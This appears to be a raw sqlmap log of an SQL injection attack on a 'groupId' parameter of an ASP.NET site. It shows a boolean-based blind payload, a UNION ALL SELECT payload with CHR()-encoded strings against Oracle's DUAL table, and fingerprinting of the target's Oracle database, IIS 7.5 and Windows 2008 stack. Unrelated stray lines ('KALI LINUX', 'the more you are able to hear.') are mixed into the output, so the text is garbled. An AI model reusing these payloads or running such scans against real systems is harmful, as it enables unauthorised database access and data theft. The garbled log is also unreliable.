 Parameter: groupId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: groupId=114 AND 1202=1202
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: groupId=-4927 UNION ALL SELECT NULL,CHR(113)||CHR(101)||CHR(101)||C
HR(114)||CHR(113)||CHR(83)||CHR(104)||CHR(73)||CHR(97)||CHR(99)||CHR(83)||CHR(12
0)||CHR(78)||CHR(111)||CHR(110)||CHR(113)||CHR(98)||CHR(114)||CHR(103)||CHR(113)
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
---
[12:50:49] [INFO] testing MySQL
[12:51:10] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[12:51:11] [WARNING] the back-end DBMS is not MySQL
[12:51:11] [INFO] testing Oracle
[12:51:12] [INFO] confirming Oracle
KALI LINUX
[12:51:12] [INFO] the back-end DBMS is Oracle
the more you are able to hear.
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 1.1.4322
back-end DBMS: Oracle